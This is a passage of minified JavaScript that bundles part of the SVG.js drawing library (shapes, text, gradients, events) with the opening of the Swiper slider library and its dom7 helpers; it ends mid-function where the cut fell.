u.Doc?r.parent().offsetWidth:r.parent().width()),r=r.parent();for(;"%"==s.unit;)c*=s.value,s=new u.Number(o instanceof u.Doc?o.parent().offsetHeight:o.parent().height()),o=o.parent();this.x=0,this.y=0,this.width=n*l,this.height=s*c,this.zoom=1,a&&(t=parseFloat(a[0]),i=parseFloat(a[1]),n=parseFloat(a[2]),s=parseFloat(a[3]),this.zoom=this.width/this.height>n/s?this.height/s:this.width/n,this.x=t,this.y=i,this.width=n,this.height=s)}else e="string"==typeof e?e.match(d).map(function(e){return parseFloat(e)}):Array.isArray(e)?e:"object"==typeof e?[e.x,e.y,e.width,e.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=e[0],this.y=e[1],this.width=e[2],this.height=e[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(e,t,i,n){return this.destination=new u.ViewBox(e,t,i,n),this},at:function(e){return this.destination?new u.ViewBox([this.x+(this.destination.x-this.x)*e,this.y+(this.destination.y-this.y)*e,this.width+(this.destination.width-this.width)*e,this.height+(this.destination.height-this.height)*e]):this}},parent:u.Container,construct:{viewbox:function(e,t,i,n){return 0==arguments.length?new u.ViewBox(this):this.attr("viewBox",new u.ViewBox(e,t,i,n))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","mouseenter","mouseleave","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(t){u.Element.prototype[t]=function(e){return null==e?u.off(this,t):u.on(this,t,e),this}}),u.listenerId=0,u.on=function(e,t,i,n,s){var a=i.bind(n||e),r=e instanceof u.Element?e.node:e;r.instance=r.instance||{_events:{}};var o=r.instance._events;i._svgjsListenerId||(i._svgjsListenerId=++u.listenerId),t.split(u.regex.delimiter).forEach(function(e){var t=e.split(".")[0],e=e.split(".")[1]||"*";o[t]=o[t]||{},o[t][e]=o[t][e]||{},o[t][e][i._svgjsListenerId]=a,r.addEventListener(t,a,s||!1)})},u.off=function(e,t,a,r){var o,l=e instanceof u.Element?e.node:e;l.instance&&("function"==typeof a&&!(a=a._svgjsListenerId)||(o=l.instance._events,(t||"").split(u.regex.delimiter).forEach(function(e){var t,i,n=e&&e.split(".")[0],s=e&&e.split(".")[1];if(a)o[n]&&o[n][s||"*"]&&(l.removeEventListener(n,o[n][s||"*"][a],r||!1),delete o[n][s||"*"][a]);else if(n&&s){if(o[n]&&o[n][s]){for(i in o[n][s])u.off(l,[n,s].join("."),i);delete o[n][s]}}else if(s)for(e in o)for(t in o[e])s===t&&u.off(l,[e,s].join("."));else if(n){if(o[n]){for(t in o[n])u.off(l,[n,t].join("."));delete o[n]}}else{for(e in o)u.off(l,e);l.instance._events={}}})))},u.extend(u.Element,{on:function(e,t,i,n){return u.on(this,e,t,i,n),this},off:function(e,t){return u.off(this.node,e,t),this},fire:function(e,t){return e instanceof r.Event?this.node.dispatchEvent(e):this.node.dispatchEvent(e=new u.CustomEvent(e,{detail:t,cancelable:!0})),this._event=e,this},event:function(){return this._event}}),u.Defs=u.invent({create:"defs",inherit:u.Container}),u.G=u.invent({create:"g",inherit:u.Container,extend:{x:function(e){return null==e?this.transform("x"):this.transform({x:e-this.x()},!0)},y:function(e){return null==e?this.transform("y"):this.transform({y:e-this.y()},!0)},cx:function(e){return null==e?this.gbox().cx:this.x(e-this.gbox().width/2)},cy:function(e){return null==e?this.gbox().cy:this.y(e-this.gbox().height/2)},gbox:function(){var e=this.bbox(),t=this.transform();return e.x+=t.x,e.x2+=t.x,e.cx+=t.x,e.y+=t.y,e.y2+=t.y,e.cy+=t.y,e}},construct:{group:function(){return this.put(new u.G)}}}),u.Doc=u.invent({create:function(e){e&&("svg"==(e="string"==typeof e?s.getElementById(e):e).nodeName?this.constructor.call(this,e):(this.constructor.call(this,u.create("svg")),e.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:u.Container,extend:{namespace:function(){return this.attr({xmlns:u.ns,version:"1.1"}).attr("xmlns:xlink",u.xlink,u.xmlns).attr("xmlns:svgjs",u.svgjs,u.xmlns)},defs:function(){var e;return this._defs||((e=this.node.getElementsByTagName("defs")[0])?this._defs=u.adopt(e):this._defs=new u.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return this.node.parentNode&&"#document"!=this.node.parentNode.nodeName&&"#document-fragment"!=this.node.parentNode.nodeName?this.node.parentNode:null},spof:function(){var e=this.node.getScreenCTM();return e&&this.style("left",-e.e%1+"px").style("top",-e.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,u.parser.draw.parentNode||this.node.appendChild(u.parser.draw),this},clone:function(e){this.writeDataToDom();var t=this.node,i=g(t.cloneNode(!0));return e?(e.node||e).appendChild(i.node):t.parentNode.insertBefore(i.node,t.nextSibling),i}}}),u.extend(u.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var e=this.position()+1,t=this.parent();return t.removeElement(this).add(this,e),t instanceof u.Doc&&t.node.appendChild(t.defs().node),this},backward:function(){var e=this.position();return 0<e&&this.parent().removeElement(this).add(this,e-1),this},front:function(){var e=this.parent();return e.node.appendChild(this.node),e instanceof u.Doc&&e.node.appendChild(e.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(e){e.remove();var t=this.position();return this.parent().add(e,t),this},after:function(e){e.remove();var t=this.position();return this.parent().add(e,t+1),this}}),u.Mask=u.invent({create:function(){this.constructor.call(this,u.create("mask")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unmask();return this.targets=[],u.Element.prototype.remove.call(this),this}},construct:{mask:function(){return this.defs().put(new u.Mask)}}}),u.extend(u.Element,{maskWith:function(e){return this.masker=e instanceof u.Mask?e:this.parent().mask().add(e),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),u.ClipPath=u.invent({create:function(){this.constructor.call(this,u.create("clipPath")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new u.ClipPath)}}}),u.extend(u.Element,{clipWith:function(e){return this.clipper=e instanceof u.ClipPath?e:this.parent().clip().add(e),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),u.Gradient=u.invent({create:function(e){this.constructor.call(this,u.create(e+"Gradient")),this.type=e},inherit:u.Container,extend:{at:function(e,t,i){return this.put(new u.Stop).update(e,t,i)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"gradientTransform":e,t,i)}},construct:{gradient:function(e,t){return this.defs().gradient(e,t)}}}),u.extend(u.Gradient,u.FX,{from:function(e,t){return"radial"==(this._target||this).type?this.attr({fx:new u.Number(e),fy:new u.Number(t)}):this.attr({x1:new u.Number(e),y1:new u.Number(t)})},to:function(e,t){return"radial"==(this._target||this).type?this.attr({cx:new u.Number(e),cy:new u.Number(t)}):this.attr({x2:new u.Number(e),y2:new u.Number(t)})}}),u.extend(u.Defs,{gradient:function(e,t){return this.put(new u.Gradient(e)).update(t)}}),u.Stop=u.invent({create:"stop",inherit:u.Element,extend:{update:function(e){return null!=(e="number"==typeof e||e instanceof u.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:e).opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",new u.Number(e.offset)),this}}}),u.Pattern=u.invent({create:"pattern",inherit:u.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"patternTransform":e,t,i)}},construct:{pattern:function(e,t,i){return this.defs().pattern(e,t,i)}}}),u.extend(u.Defs,{pattern:function(e,t,i){return this.put(new u.Pattern).update(i).attr({x:0,y:0,width:e,height:t,patternUnits:"userSpaceOnUse"})}}),u.Shape=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element}),u.Bare=u.invent({create:function(e,t){if(this.constructor.call(this,u.create(e)),t)for(var i in t.prototype)"function"==typeof t.prototype[i]&&(this[i]=t.prototype[i])},inherit:u.Element,extend:{words:function(e){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(s.createTextNode(e)),this}}}),u.extend(u.Parent,{element:function(e,t){return this.put(new u.Bare(e,t))}}),u.Symbol=u.invent({create:"symbol",inherit:u.Container,construct:{symbol:function(){return this.put(new u.Symbol)}}}),u.Use=u.invent({create:"use",inherit:u.Shape,extend:{element:function(e,t){return this.attr("href",(t||"")+"#"+e,u.xlink)}},construct:{use:function(e,t){return this.put(new u.Use).element(e,t)}}}),u.Rect=u.invent({create:"rect",inherit:u.Shape,construct:{rect:function(e,t){return this.put(new u.Rect).size(e,t)}}}),u.Circle=u.invent({create:"circle",inherit:u.Shape,construct:{circle:function(e){return this.put(new u.Circle).rx(new u.Number(e).divide(2)).move(0,0)}}}),u.extend(u.Circle,u.FX,{rx:function(e){return this.attr("r",e)},ry:function(e){return this.rx(e)}}),u.Ellipse=u.invent({create:"ellipse",inherit:u.Shape,construct:{ellipse:function(e,t){return this.put(new u.Ellipse).size(e,t).move(0,0)}}}),u.extend(u.Ellipse,u.Rect,u.FX,{rx:function(e){return this.attr("rx",e)},ry:function(e){return this.attr("ry",e)}}),u.extend(u.Circle,u.Ellipse,{x:function(e){return null==e?this.cx()-this.rx():this.cx(e+this.rx())},y:function(e){return null==e?this.cy()-this.ry():this.cy(e+this.ry())},cx:function(e){return null==e?this.attr("cx"):this.attr("cx",e)},cy:function(e){return null==e?this.attr("cy"):this.attr("cy",e)},width:function(e){return null==e?2*this.rx():this.rx(new u.Number(e).divide(2))},height:function(e){return null==e?2*this.ry():this.ry(new u.Number(e).divide(2))},size:function(e,t){t=h(this,e,t);return this.rx(new u.Number(t.width).divide(2)).ry(new u.Number(t.height).divide(2))}}),u.Line=u.invent({create:"line",inherit:u.Shape,extend:{array:function(){return new u.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(e,t,i,n){return null==e?this.array():(e=void 0!==t?{x1:e,y1:t,x2:i,y2:n}:new u.PointArray(e).toLine(),this.attr(e))},move:function(e,t){return this.attr(this.array().move(e,t).toLine())},size:function(e,t){t=h(this,e,t);return this.attr(this.array().size(t.width,t.height).toLine())}},construct:{line:function(e,t,i,n){return u.Line.prototype.plot.apply(this.put(new u.Line),null!=e?[e,t,i,n]:[0,0,0,0])}}}),u.Polyline=u.invent({create:"polyline",inherit:u.Shape,construct:{polyline:function(e){return this.put(new u.Polyline).plot(e||new u.PointArray)}}}),u.Polygon=u.invent({create:"polygon",inherit:u.Shape,construct:{polygon:function(e){return this.put(new u.Polygon).plot(e||new u.PointArray)}}}),u.extend(u.Polyline,u.Polygon,{array:function(){return this._array||(this._array=new u.PointArray(this.attr("points")))},plot:function(e){return null==e?this.array():this.clear().attr("points","string"==typeof e?e:this._array=new u.PointArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("points",this.array().move(e,t))},size:function(e,t){t=h(this,e,t);return this.attr("points",this.array().size(t.width,t.height))}}),u.extend(u.Line,u.Polyline,u.Polygon,{morphArray:u.PointArray,x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},width:function(e){var t=this.bbox();return null==e?t.width:this.size(e,t.height)},height:function(e){var t=this.bbox();return null==e?t.height:this.size(t.width,e)}}),u.Path=u.invent({create:"path",inherit:u.Shape,extend:{morphArray:u.PathArray,array:function(){return this._array||(this._array=new u.PathArray(this.attr("d")))},plot:function(e){return null==e?this.array():this.clear().attr("d","string"==typeof e?e:this._array=new u.PathArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("d",this.array().move(e,t))},x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},size:function(e,t){t=h(this,e,t);return this.attr("d",this.array().size(t.width,t.height))},width:function(e){return null==e?this.bbox().width:this.size(e,this.bbox().height)},height:function(e){return null==e?this.bbox().height:this.size(this.bbox().width,e)}},construct:{path:function(e){return this.put(new u.Path).plot(e||new u.PathArray)}}}),u.Image=u.invent({create:"image",inherit:u.Shape,extend:{load:function(t){if(!t)return this;var i=this,n=new r.Image;return u.on(n,"load",function(){u.off(n);var e=i.parent(u.Pattern);null!==e&&(0==i.width()&&0==i.height()&&i.size(n.width,n.height),e&&0==e.width()&&0==e.height()&&e.size(i.width(),i.height()),"function"==typeof i._loaded&&i._loaded.call(i,{width:n.width,height:n.height,ratio:n.width/n.height,url:t}))}),u.on(n,"error",function(e){u.off(n),"function"==typeof i._error&&i._error.call(i,e)}),this.attr("href",n.src=this.src=t,u.xlink)},loaded:function(e){return this._loaded=e,this},error:function(e){return this._error=e,this}},construct:{image:function(e,t,i){return this.put(new u.Image).load(e).size(t||0,i||t||0)}}}),u.Text=u.invent({create:function(){this.constructor.call(this,u.create("text")),this.dom.leading=new u.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",u.defaults.attrs["font-family"])},inherit:u.Shape,extend:{x:function(e){return null==e?this.attr("x"):this.attr("x",e)},y:function(e){var t=this.attr("y"),i="number"==typeof t?t-this.bbox().y:0;return null==e?"number"==typeof t?t-i:t:this.attr("y","number"==typeof e.valueOf()?e+i:e)},cx:function(e){return null==e?this.bbox().cx:this.x(e-this.bbox().width/2)},cy:function(e){return null==e?this.bbox().cy:this.y(e-this.bbox().height/2)},text:function(e){if(void 0===e){for(var e="",t=this.node.childNodes,i=0,n=t.length;i<n;++i)0!=i&&3!=t[i].nodeType&&1==u.adopt(t[i]).dom.newLined&&(e+="\n"),e+=t[i].textContent;return e}if(this.clear().build(!0),"function"==typeof e)e.call(this,this);else for(var i=0,s=(e=e.split("\n")).length;i<s;i++)this.tspan(e[i]).newLine();return this.build(!1).rebuild()},size:function(e){return this.attr("font-size",e).rebuild()},leading:function(e){return null==e?this.dom.leading:(this.dom.leading=new u.Number(e),this.rebuild())},lines:function(){var e=(this.textPath&&this.textPath()||this).node,e=u.utils.map(u.utils.filterSVGElements(e.childNodes),function(e){return u.adopt(e)});return new u.Set(e)},rebuild:function(e){var t,i,n;return"boolean"==typeof e&&(this._rebuild=e),this._rebuild&&(i=0,n=(t=this).dom.leading*new u.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(t.textPath()||this.attr("x",t.attr("x")),"\n"==this.text()?i+=n:(this.attr("dy",n+i),i=0))}),this.fire("rebuild")),this},build:function(e){return this._build=!!e,this},setData:function(e){return this.dom=e,this.dom.leading=new u.Number(e.leading||1.3),this}},construct:{text:function(e){return this.put(new u.Text).text(e)},plain:function(e){return this.put(new u.Text).plain(e)}}}),u.Tspan=u.invent({create:"tspan",inherit:u.Shape,extend:{text:function(e){return null==e?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof e?e.call(this,this):this.plain(e),this)},dx:function(e){return this.attr("dx",e)},dy:function(e){return this.attr("dy",e)},newLine:function(){var e=this.parent(u.Text);return this.dom.newLined=!0,this.dy(e.dom.leading*e.attr("font-size")).attr("x",e.x())}}}),u.extend(u.Text,u.Tspan,{plain:function(e){return!1===this._build&&this.clear(),this.node.appendChild(s.createTextNode(e)),this},tspan:function(e){var t=(this.textPath&&this.textPath()||this).node,i=new u.Tspan;return!1===this._build&&this.clear(),t.appendChild(i.node),i.text(e)},clear:function(){for(var e=(this.textPath&&this.textPath()||this).node;e.hasChildNodes();)e.removeChild(e.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),u.TextPath=u.invent({create:"textPath",inherit:u.Parent,parent:u.Text,construct:{morphArray:u.PathArray,path:function(e){for(var t=new u.TextPath,e=this.doc().defs().path(e);this.node.hasChildNodes();)t.node.appendChild(this.node.firstChild);return this.node.appendChild(t.node),t.attr("href","#"+e,u.xlink),this},array:function(){var e=this.track();return e?e.array():null},plot:function(e){var t=this.track(),i=null;return t&&(i=t.plot(e)),null==e?i:this},track:function(){var e=this.textPath();if(e)return e.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return u.adopt(this.node.firstChild)}}}),u.Nested=u.invent({create:function(){this.constructor.call(this,u.create("svg")),this.style("overflow","visible")},inherit:u.Container,construct:{nested:function(){return this.put(new u.Nested)}}}),u.A=u.invent({create:"a",inherit:u.Container,extend:{to:function(e){return this.attr("href",e,u.xlink)},show:function(e){return this.attr("show",e,u.xlink)},target:function(e){return this.attr("target",e)}},construct:{link:function(e){return this.put(new u.A).to(e)}}}),u.extend(u.Element,{linkTo:function(e){var t=new u.A;return"function"==typeof e?e.call(t,t):t.to(e),this.parent().put(t).put(this)}}),u.Marker=u.invent({create:"marker",inherit:u.Container,extend:{width:function(e){return this.attr("markerWidth",e)},height:function(e){return this.attr("markerHeight",e)},ref:function(e,t){return this.attr("refX",e).attr("refY",t)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(e,t,i){return this.defs().marker(e,t,i)}}}),u.extend(u.Defs,{marker:function(e,t,i){return this.put(new u.Marker).size(e,t).ref(e/2,t/2).viewbox(0,0,e,t).attr("orient","auto").update(i)}}),u.extend(u.Line,u.Polyline,u.Polygon,u.Path,{marker:function(e,t,i,n){var s=["marker"];return"all"!=e&&s.push(e),s=s.join("-"),e=t instanceof u.Marker?t:this.doc().marker(t,i,n),this.attr(s,e)}});var n={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(e,t){return"color"==t?e:e+"-"+t}};function c(e,t,i,n){return i+n.replace(u.regex.dots," .")}function a(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function d(e){e=e.toString(16);return 1==e.length?"0"+e:e}function h(e,t,i){return null!=t&&null!=i||(e=e.bbox(),null==t?t=e.width/e.height*i:null==i&&(i=e.height/e.width*t)),{width:t,height:i}}function p(e,t,i){return{x:t*e.a+i*e.c,y:t*e.b+i*e.d}}function f(e){return{a:e[0],b:e[1],c:e[2],d:e[3],e:e[4],f:e[5]}}function m(e,t){e.cx=(null==e.cx?t.bbox():e).cx,e.cy=(null==e.cy?t.bbox():e).cy}function g(e){for(var t=e.childNodes.length-1;0<=t;t--)e.childNodes[t]instanceof r.SVGElement&&g(e.childNodes[t]);return u.adopt(e).id(u.eid(e.nodeName))}function v(e){return null==e.x&&(e.x=0,e.y=0,e.width=0,e.height=0),e.w=e.width,e.h=e.height,e.x2=e.x+e.width,e.y2=e.y+e.height,e.cx=e.x+e.width/2,e.cy=e.y+e.height/2,e}function b(e){return 1e-37<Math.abs(e)?e:0}["fill","stroke"].forEach(function(t){var i,e={};e[t]=function(e){if(void 0===e)return this;if("string"==typeof e||u.Color.isRgb(e)||e&&"function"==typeof e.fill)this.attr(t,e);else for(i=n[t].length-1;0<=i;i--)null!=e[n[t][i]]&&this.attr(n.prefix(t,n[t][i]),e[n[t][i]]);return this},u.extend(u.Element,u.FX,e)}),u.extend(u.Element,u.FX,{rotate:function(e,t,i){return this.transform({rotation:e,cx:t,cy:i})},skew:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({skew:e,cx:t,cy:i}):this.transform({skewX:e,skewY:t,cx:i,cy:n})},scale:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({scale:e,cx:t,cy:i}):this.transform({scaleX:e,scaleY:t,cx:i,cy:n})},translate:function(e,t){return this.transform({x:e,y:t})},flip:function(e,t){return this.transform({flip:e||"both",offset:t="number"==typeof e?e:t})},matrix:function(e){return this.attr("transform",new u.Matrix(6==arguments.length?[].slice.call(arguments):e))},opacity:function(e){return this.attr("opacity",e)},dx:function(e){return this.x(new u.Number(e).plus(this instanceof u.FX?0:this.x()),!0)},dy:function(e){return this.y(new u.Number(e).plus(this instanceof u.FX?0:this.y()),!0)},dmove:function(e,t){return this.dx(e).dy(t)}}),u.extend(u.Rect,u.Ellipse,u.Circle,u.Gradient,u.FX,{radius:function(e,t){var i=(this._target||this).type;return"radial"==i||"circle"==i?this.attr("r",new u.Number(e)):this.rx(e).ry(null==t?e:t)}}),u.extend(u.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(e){return this.node.getPointAtLength(e)}}),u.extend(u.Parent,u.Text,u.Tspan,u.FX,{font:function(e,t){if("object"==typeof e)for(t in e)this.font(t,e[t]);return"leading"==e?this.leading(t):"anchor"==e?this.attr("text-anchor",t):"size"==e||"family"==e||"weight"==e||"stretch"==e||"variant"==e||"style"==e?this.attr("font-"+e,t):this.attr(e,t)}}),u.Set=u.invent({create:function(e){e instanceof u.Set?this.members=e.members.slice():Array.isArray(e)?this.members=e:this.clear()},extend:{add:function(){for(var e=[].slice.call(arguments),t=0,i=e.length;t<i;t++)this.members.push(e[t]);return this},remove:function(e){e=this.index(e);return-1<e&&this.members.splice(e,1),this},each:function(e){for(var t=0,i=this.members.length;t<i;t++)e.apply(this.members[t],[t,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(e){return 0<=this.index(e)},index:function(e){return this.members.indexOf(e)},get:function(e){return this.members[e]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new u.RBox;var e=this.members[0].rbox(this.members[0].doc());return this.each(function(){e=e.merge(this.rbox(this.doc()))}),e}},construct:{set:function(e){return new u.Set(e)}}}),u.FX.Set=u.invent({create:function(e){this.set=e}}),u.Set.inherit=function(){var e,t=[];for(e in u.Shape.prototype)"function"==typeof u.Shape.prototype[e]&&"function"!=typeof u.Set.prototype[e]&&t.push(e);for(e in t.forEach(function(i){u.Set.prototype[i]=function(){for(var e=0,t=this.members.length;e<t;e++)this.members[e]&&"function"==typeof this.members[e][i]&&this.members[e][i].apply(this.members[e],arguments);return"animate"==i?this.fx||(this.fx=new u.FX.Set(this)):this}}),t=[],u.FX.prototype)"function"==typeof u.FX.prototype[e]&&"function"!=typeof u.FX.Set.prototype[e]&&t.push(e);t.forEach(function(i){u.FX.Set.prototype[i]=function(){for(var e=0,t=this.set.members.length;e<t;e++)this.set.members[e].fx[i].apply(this.set.members[e].fx,arguments);return this}})},u.extend(u.Element,{data:function(t,e,i){if("object"==typeof t)for(e in t)this.data(e,t[e]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+t))}catch(e){return this.attr("data-"+t)}else this.attr("data-"+t,null===e?null:!0===i||"string"==typeof e||"number"==typeof e?e:JSON.stringify(e));return this}}),u.extend(u.Element,{remember:function(e,t){if("object"==typeof e)for(var t in e)this.remember(t,e[t]);else{if(1==arguments.length)return this.memory()[e];this.memory()[e]=t}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var e=arguments.length-1;0<=e;e--)delete this.memory()[arguments[e]];return this},memory:function(){return this._memory||(this._memory={})}}),u.get=function(e){e=s.getElementById(function(e){e=(e||"").toString().match(u.regex.reference);if(e)return e[1]}(e)||e);return u.adopt(e)},u.select=function(e,t){return new u.Set(u.utils.map((t||s).querySelectorAll(e),function(e){return u.adopt(e)}))},u.extend(u.Parent,{select:function(e){return u.select(e,this.node)}});var y,w="abcdef".split("");return"function"!=typeof r.CustomEvent?((y=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}).prototype=r.Event.prototype,u.CustomEvent=y):u.CustomEvent=r.CustomEvent,function(s){for(var a=0,e=["moz","webkit"],t=0;t<e.length&&!r.requestAnimationFrame;++t)s.requestAnimationFrame=s[e[t]+"RequestAnimationFrame"],s.cancelAnimationFrame=s[e[t]+"CancelAnimationFrame"]||s[e[t]+"CancelRequestAnimationFrame"];s.requestAnimationFrame=s.requestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=s.setTimeout(function(){e(t+i)},i);return a=t+i,n},s.cancelAnimationFrame=s.cancelAnimationFrame||s.clearTimeout}(r),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function C(){var e="undefined"!=typeof document?document:{};return s(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return s(e,i),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this)}}function a(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...a(e)):t.push(e)}),t}function r(e,t){return Array.prototype.filter.call(e,t)}function z(e,t){var i=A();const n=C();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"==typeof e){const a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const r=n.createElement(e);r.innerHTML=a;for(let e=0;e<r.childNodes.length;e+=1)s.push(r.childNodes[e])}else s=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(s))}z.fn=o.prototype;const l={addClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=a(e.map(e=>e.split(" ")));return 0<r(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=a(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(...e){let[t,s,a,i]=e;function n(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),z(t).is(s))a.apply(t,n);else{var i=z(t).parents();for(let e=0;e<i.length;e+=1)z(i[e]).is(s)&&a.apply(i[e],n)}}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i=i||!1;var o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const u=this[e];if(s)for(l=0;l<o.length;l+=1){var c=o[l];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:a,proxyListener:n}),u.addEventListener(c,n,i)}else for(l=0;l<o.length;l+=1){var d=o[l];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[d]||(u.dom7Listeners[d]=[]),u.dom7Listeners[d].push({listener:a,proxyListener:r}),u.addEventListener(d,r,i)}}return 